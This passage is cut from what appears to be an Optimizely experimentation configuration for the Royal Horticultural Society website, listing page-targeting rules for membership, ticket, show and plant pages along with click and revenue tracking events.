"buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5736441523732480", "category": "other", "apiName": "22397541806_plants_search_form_plants", "name": "Plants Search Form (/plants/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5772263564247040", "category": "other", "apiName": "22397541806_member_benefits", "name": "member benefits", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/member-benefits"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5845373151870976", "category": "other", "apiName": "22397541806_plants_search_results", "name": "Plants Search Results (/plants/search-results)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-results"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
}, {"id": "5901249376157696", "category": "other", "apiName": "22397541806_membership_faqs_membershipfaqs", "name": "Membership Faqs (membership/faqs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/faqs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6655911905722368", "category": "other", "apiName": "22397541806_nurseries_search_result", "name": "Nurseries Search Result (/plants/nurseries-search-result)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/nurseries-search-result"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6662265882017792", "category": "other", "apiName": "22397541806_advice_search_adviceadvicesearch", "name": "Advice Search (/advice/advice-search)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/advice/advice-search"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6726180900962304", "category": "other", "apiName": "22397541806_the_garden_mag", "name": "The Garden mag", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/what-we-do/publications/the-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6734230206545920", "category": "other", "apiName": "22397541806_shop_page", "name": "Shop page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6749533376348160", "category": "other", "apiName": "22397541806_membership_rhs_seed_scheme", "name": "Membership RHS Seed scheme (/membership/rhs-members-seed-scheme)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-members-seed-scheme"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": 